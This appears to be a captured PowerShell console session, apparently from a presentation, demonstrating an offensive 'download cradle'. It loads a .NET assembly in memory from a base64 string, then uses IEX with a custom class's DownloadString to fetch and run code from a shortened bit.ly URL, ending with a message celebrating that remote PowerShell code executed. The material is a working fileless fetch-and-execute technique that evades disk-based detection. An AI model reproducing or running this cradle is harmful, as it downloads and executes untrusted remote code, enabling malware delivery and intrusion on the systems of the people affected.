 PS C:\Users\me> [Reflection.Assembly]::Load([Convert]::FromBase64String($bytesEncoded))
GAC    Version        Location
---    -------        --------
False  v2.0.50727
PS C:\Users\me>
>> $Url = 'http://bit.ly/L3g1tCrad1e'
>> IEX ([TestClass]::DownloadString($Url))
>>
THIS CRADLE WORKED!!! -- SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION